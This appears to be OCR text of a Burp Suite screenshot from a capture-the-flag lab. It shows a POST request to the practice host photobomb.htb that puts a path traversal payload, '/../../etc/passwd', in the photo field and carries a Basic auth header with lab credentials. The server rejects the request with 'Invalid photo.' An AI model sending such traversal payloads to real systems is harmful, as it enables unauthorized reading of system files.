 Send Cancel < ▼ > ▼ Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=/../../etc/passwd&filetype=jpg&dimensions=
1000x1500
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Feb 2023 20:32:30 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 14
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid photo.